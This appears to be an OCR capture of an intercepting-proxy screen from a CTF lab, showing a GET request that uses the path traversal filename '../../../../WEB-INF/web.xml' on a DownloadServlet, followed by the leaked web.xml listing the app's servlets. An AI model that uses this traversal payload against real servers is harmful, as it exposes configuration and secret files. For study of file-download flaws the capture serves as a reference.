 Request
Raw Params Headers Hex
GET /DownloadServlet?filename=../../../../WEB-INF/web.xml HTTP/1.1
Host: fd4843af-2cb1-4c05-bede-7d3e7608040e.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=7A60771BB9C3D1002B8C59393F317111
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 20 May 2020 07:47:50 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 1207
Connection: close
Content-Disposition:
attachment;filename=..%2F..%2F..%2F..%2FWEB-INF%2Fweb.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
</web-app>